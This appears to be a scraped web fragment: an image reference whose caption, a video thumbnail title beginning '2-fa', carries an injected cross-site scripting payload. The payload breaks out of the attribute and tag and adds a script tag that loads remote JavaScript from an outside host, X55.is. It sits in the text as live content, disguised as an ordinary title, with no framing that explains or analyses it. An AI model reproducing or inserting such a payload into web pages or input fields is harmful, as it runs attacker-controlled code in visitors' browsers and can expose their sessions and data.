 'Video thumbnail for 2-fa"'"/></SCRIPT><script src="https://X55.is?1=17139"></script>'